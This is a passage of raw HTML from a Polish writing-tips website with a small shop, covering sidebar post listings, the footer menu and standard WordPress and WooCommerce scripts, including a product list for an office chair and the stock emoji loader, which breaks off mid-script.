                                <span class="td-post-author-name"><a href="https://www.jaknapisac.com/author/jn/">JN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-19T14:55:08+02:00" >cze 19, 2025</time></span>                <span class="td-module-comments"><a href="https://www.jaknapisac.com/plan-marketingowy-firmy-budowlanej-bud-expert/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Firma budowlana to przedsiębiorstwo zajmujące się świadczeniem usług związanych z budową, przebudową, remontem, rozbiórką oraz utrzymaniem obiektów budowlanych. Może działać na różnych etapach procesu...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.jaknapisac.com/esej-pyl-przyczyna-reakcji-alergicznych-wersja-docx-i-pdf/"  rel="bookmark" class="td-image-wrap " title="Esej: Pył – przyczyna reakcji alergicznych (+ wersja DOCX i PDF)" ><img class="entry-thumb" src="" alt="Esej przykład" title="Esej: Pył – przyczyna reakcji alergicznych (+ wersja DOCX i PDF)" data-type="image_tag" data-img-url="https://www.jaknapisac.com/wp-content/uploads/2023/12/esej-przykladowy-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.jaknapisac.com/esej-pyl-przyczyna-reakcji-alergicznych-wersja-docx-i-pdf/"  rel="bookmark" title="Esej: Pył – przyczyna reakcji alergicznych (+ wersja DOCX i PDF)">Esej: Pył – przyczyna reakcji alergicznych (+ wersja DOCX i PDF)</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-15T17:07:03+01:00" >mar 15, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.jaknapisac.com/esej-banksy-kim-jest-wersja-docx-i-pdf/"  rel="bookmark" class="td-image-wrap " title="Esej: Banksy – kim jest? (+ wersja DOCX i PDF)" ><img class="entry-thumb" src="" alt="Esej przykład" title="Esej: Banksy – kim jest? (+ wersja DOCX i PDF)" data-type="image_tag" data-img-url="https://www.jaknapisac.com/wp-content/uploads/2023/12/esej-przykladowy-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.jaknapisac.com/esej-banksy-kim-jest-wersja-docx-i-pdf/"  rel="bookmark" title="Esej: Banksy – kim jest? (+ wersja DOCX i PDF)">Esej: Banksy – kim jest? (+ wersja DOCX i PDF)</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-15T17:01:56+01:00" >mar 15, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_block"><p><center></p>
<h4 class="block-title">
<span class="td-pulldown-size">POLUB NAS NA FB ❤</span><br />
</h4>
<p><iframe style="border: none; overflow: hidden; width: 300px; height: 200px;" src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/jaknapisaccom&amp;width=300&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" width="300" height="150" frameborder="0" scrolling="no"></iframe></center></p>
</aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="td_block_template_1 widget widget_block"></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>› … ›</span></h4><form method="get" class="td-search-form-widget" action="https://www.jaknapisac.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Wyszukiwanie" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="td_block_template_1 widget widget_block"></aside>		</div>

		<div class="td-pb-span4">
			
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://www.jaknapisac.com/jak-kubki-papierowe-z-nadrukiem-zwiekszaja-rozpoznawalnosc-marki-w-branzy-gastronomicznej/">Jak kubki papierowe z nadrukiem zwiększają rozpoznawalność marki w branży gastronomicznej</a>
									</li>
											<li>
					<a href="https://www.jaknapisac.com/jak-budowac-zaufanie-do-tresci-zgodnie-z-zasadami-e-e-a-t/">Jak budować zaufanie do treści zgodnie z zasadami E-E-A-T?</a>
									</li>
											<li>
					<a href="https://www.jaknapisac.com/5-bledow-ktore-niszcza-wiarygodnosc-raportu-niefinansowego/">5 błędów, które niszczą wiarygodność raportu niefinansowego</a>
									</li>
											<li>
					<a href="https://www.jaknapisac.com/gdzie-znalezc-i-jak-dobrac-odpowiednie-pomoce-dla-dzieci-z-trudnosciami/">Gdzie znaleźć i jak dobrać odpowiednie pomoce dla dzieci z trudnościami?</a>
									</li>
											<li>
					<a href="https://www.jaknapisac.com/ksiegarnia-internetowa-najlepsze-miejsce-dla-moli-ksiazkowych/">Księgarnia internetowa &#8211; najlepsze miejsce dla moli książkowych</a>
									</li>
					</ul>

		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p style="color:white"><strong>Wszelkie prawa są zastrzeżone.</strong> Dalsze rozpowszechnianie artykułów opublikowanych w niniejszym serwisie jest zabronione. Nie mogą być powielane ani w części, ani w całości bez pisemnej zgodny właściciela praw autorskich.</p>
<p style="color:white">Korzystając ze strony, akceptujesz obowiązującą na niej <a href="https://www.jaknapisac.com/polityka-prywatnosci/">Politykę prywatności</a>.</p>
</aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="td_block_template_1 widget widget_block"></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menu-stopka-container"><ul id="menu-menu-stopka" class="td-subfooter-menu"><li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3202"><a href="https://www.jaknapisac.com/kontakt/">Kontakt</a></li>
<li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3203"><a href="https://www.jaknapisac.com/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-17821" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17821"><a href="https://www.jaknapisac.com/regulamin-sklepu/">Regulamin sklepu</a></li>
<li id="menu-item-17820" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17820"><a href="https://www.jaknapisac.com/polityka-zwrotow/">Polityka zwrotów</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2024 NTN Publisher | All rights reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697cd306298cc
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.jaknapisac.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.jaknapisac.com/wp-json/","nonce":"f4fe65c32b","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wp-hooks-js-after">
/* <![CDATA[ */
			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A20621%2C%22name%22%3A%22Ekskluzywny%20fotel%20biurowy%20%28bia%5Cu0142y%29%22%2C%22slug%22%3A%22ekskluzywny-fotel-biurowy-bialy%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fprodukt%5C%2Fekskluzywny-fotel-biurowy-bialy%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3ECechy%20wyr%5Cu00f3%5Cu017cniaj%5Cu0105ce%3A%3C%5C%2Fp%3E%5Cn%3Cul%3E%5Cn%3Cli%3Esiedzisko%20i%20oparcie%20obite%20wysokiej%20jako%5Cu015bci%20sk%5Cu00f3r%5Cu0105%20bydl%5Cu0119c%5Cu0105%5Cn%3Cli%3Ewyr%5Cu00f3%5Cu017cniaj%5Cu0105cy%20kszta%5Cu0142t%5Cn%3Cli%3Eniemiecka%20jako%5Cu015b%5Cu0107%5Cn%3C%5C%2Ful%3E%5Cn%3Cp%3EPodaruj%20sobie%20odrobin%5Cu0119%20komfortu%20nawet%20podczas%20d%5Cu0142ugotrwa%5Cu0142ej%20pracy%20przy%20biurku%20i%20zainwestuj%20w%20fotel%20biurowy%20wykonany%20z%20naturalnej%20sk%5Cu00f3ry.%20%3C%5C%2Fp%3E%5Cn%3Cp%3EWysy%5Cu0142ka%3A%20kurier%20%283-6%20dni%29%3Cbr%20%5C%2F%3E%5CnVAT%200%25%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%22139900%22%2C%22regular_price%22%3A%22139900%22%2C%22sale_price%22%3A%22139900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22PLN%22%2C%22currency_symbol%22%3A%22z%5Cu0142%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20z%5Cu0142%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E1399%2C00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23122%3B%26%23322%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A20628%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1-300x300.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1.png%202000w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1-1536x1536.png%201536w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1-640x640.png%20640w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1-600x600.png%20600w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy1-50x50.png%2050w%22%2C%22sizes%22%3A%22%28max-width%3A%202000px%29%20100vw%2C%202000px%22%2C%22name%22%3A%22fotel-ekskluzywny-bialy1%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20625%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2-300x300.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2.png%202000w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2-1536x1536.png%201536w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2-640x640.png%20640w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2-600x600.png%20600w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy2-50x50.png%2050w%22%2C%22sizes%22%3A%22%28max-width%3A%202000px%29%20100vw%2C%202000px%22%2C%22name%22%3A%22fotel-ekskluzywny-bialy2%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20622%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3-300x300.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3.png%202000w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3-1536x1536.png%201536w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3-640x640.png%20640w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3-600x600.png%20600w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F04%5C%2Ffotel-ekskluzywny-bialy3-50x50.png%2050w%22%2C%22sizes%22%3A%22%28max-width%3A%202000px%29%20100vw%2C%202000px%22%2C%22name%22%3A%22fotel-ekskluzywny-bialy3%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A723%2C%22name%22%3A%22Fotele%20do%20biura%20lub%20domowego%20gabinetu%22%2C%22slug%22%3A%22fotele-do-biura-lub-domowego-gabinetu%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Fkategoria-produktu%5C%2Fergonomia-pisania%5C%2Ffotele-do-biura-lub-domowego-gabinetu%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A722%2C%22name%22%3A%22fotele%20biurowe%22%2C%22slug%22%3A%22fotele-biurowe%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.jaknapisac.com%5C%2Ftag-produktu%5C%2Ffotele-biurowe%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Dodaj%20do%20koszyka%22%2C%22description%22%3A%22Dodaj%20do%20koszyka%3A%20%26bdquo%3BEkskluzywny%20fotel%20biurowy%20%28bia%5Cu0142y%29%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fjakie-technikum-wybrac%5C%2F%3Fadd-to-cart%3D20621%22%2C%22single_text%22%3A%22Dodaj%20do%20koszyka%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-new"
					}
				);
			} );
			
//# sourceURL=wp-hooks-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-01 09:45:52+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Could not get a valid response from the server.":["Nie mo\u017cna uzyska\u0107 prawid\u0142owej odpowiedzi z serwera."],"Unable to connect. Please check your Internet connection.":["Nie mo\u017cna nawi\u0105za\u0107 po\u0142\u0105czenia. Sprawd\u017a po\u0142\u0105czenie internetowe."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.jaknapisac.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f4fe65c32b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.jaknapisac.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.jaknapisac.com/koszyk/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1765317527" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://www.jaknapisac.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jaknapisac.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 